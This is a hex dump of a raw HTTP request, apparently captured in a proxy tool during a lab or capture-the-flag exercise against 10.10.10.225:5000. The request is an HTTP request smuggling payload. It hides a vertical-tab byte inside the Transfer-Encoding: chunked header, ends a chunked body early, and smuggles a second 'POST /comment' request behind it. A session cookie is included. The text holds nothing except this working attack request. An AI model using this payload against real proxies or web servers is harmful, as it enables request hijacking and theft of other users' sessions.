 Request
Pretty Raw Hex \n
00000120 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-Encoding:
00000130 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a gzip, deflate
00000140 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
00000150 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 2d plication/x-www-
00000160 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 0d form-urlencoded
00000170 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
00000180 20 32 36 36 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 266Origin: ht
00000190 74 70 3a 2f 2f 31 30 2e 31 30 2e 31 30 2e 32 32 tp://10.10.10.22
000001a0 35 3a 35 30 30 30 0d 0a 43 6f 6e 6e 65 63 74 69 5:5000Connecti
000001b0 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep-alive
000001c0 43 6f 6f 6b 69 65 3a 20 6c 61 6e 67 3d 65 6e 2d Cookie: lang=en-
000001d0 55 53 3b 20 73 65 73 73 69 6f 6e 3d 65 79 4a 6c US; session=eyJl
000001e0 62 57 46 70 62 43 49 36 49 6e 52 6c 63 33 52 41 bWFpbCI6InRlc3RA
000001f0 64 47 56 7a 64 43 35 6a 62 32 30 69 66 51 2e 59 dGVzdC5jb20ifQ.Y
00000200 53 33 32 70 41 2e 42 49 6f 2d 59 38 6c 35 78 43 S32pA.BIo-Y8l5xC
00000210 48 33 50 67 51 30 75 44 33 6b 63 34 52 46 67 50 H3PgQ0uD3kc4RFgP
00000220 4d 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 MUpgrade-Insec
00000230 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
00000240 0a 53 65 63 2d 47 50 43 3a 20 31 0d 0a 44 4e 54 Sec-GPC: 1DNT
00000250 3a 20 31 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 : 1Cache-Contr
00000260 6f 6c 3a 20 6e 6f 2d 74 72 61 6e 73 66 6f 72 6d ol: no-transform
00000270 0d 0a 54 72 61 6e 73 66 65 72 2d 45 6e 63 6f 64 Transfer-Encod
00000280 69 6e 67 3a 20 0b 63 68 75 6e 6b 65 64 0d 0a 0d ing: chunked
00000290 0a 38 0d 0a 6d 73 67 3d 74 65 73 74 0d 0a 30 0d 8msg=test0
000002a0 0a 0d 0a 50 4f 53 54 20 2f 63 6f 6d 6d 65 6e 74 POST /comment
000002b0 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1Host:
000002c0 20 31 30 2e 31 30 2e 31 30 2e 32 32 35 3a 35 30 10.10.10.225:50